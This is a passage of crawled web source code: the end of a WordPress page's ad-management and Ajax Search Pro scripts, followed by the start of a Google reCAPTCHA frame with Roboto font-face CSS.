function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wqibsu8fn7ju
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
